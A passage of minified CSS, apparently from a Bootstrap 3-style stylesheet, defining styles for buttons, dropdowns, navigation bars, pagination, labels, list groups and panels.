.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:normal;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:768px){.navbar{border-radius:4px}}@media(min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media(max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media(min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media(min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media(min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}.navbar-right .dropdown-menu{left:auto;right:0}@media(max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.breadcrumb{padding-bottom:10px;list-style:none;border-bottom:1px solid #f0f0f0;margin-bottom:10px}.breadcrumb>li{display:inline-block;font-size:90%;white-space:nowrap}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;border:1px solid #ddd}.list-group-item .list-group{margin-bottom:0}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.list-group .list-group{padding-left:10px}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:5px 10px}.panel-heading{padding:10px;border-bottom:1px solid transparent}.panel-heading h2,.panel-heading h3,.panel-heading h4{padding:0;margin:0}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{